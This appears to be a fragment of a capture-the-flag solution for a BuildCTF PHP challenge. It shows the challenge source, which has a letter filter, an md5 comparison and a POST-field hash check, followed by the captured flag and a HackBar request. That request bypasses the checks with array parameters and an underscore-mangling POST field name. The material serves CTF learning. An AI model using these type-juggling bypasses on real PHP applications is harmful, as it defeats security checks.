 <?php
error_reporting(0);
///robots
highlight_file(__FILE__);
include("flag.php");
$Build=$_GET['a'];
$CTF=$_GET['b'];
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('不可以哦！');
}
}
if($Build != $CTF && md5($Build) == md5($CTF))
{
if(md5($_POST['Build_CTF.com']) == "3e41f780146b6c246cd49dd296a3da28")
{
echo $flag;
}else die("再想想");

}else die("不是吧这么简单的md5都过不去？");
?>
BuildCTF{Md5_is_funny_but_1_d0not_like_it!!!!!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://27.25.151.80:39656/LnPkcKqy_levl2.php?a[]=1&b[]=2
Use POST method
enctype
application/x-www-form-urlencoded
Body
Build[CTF.com=1145146803531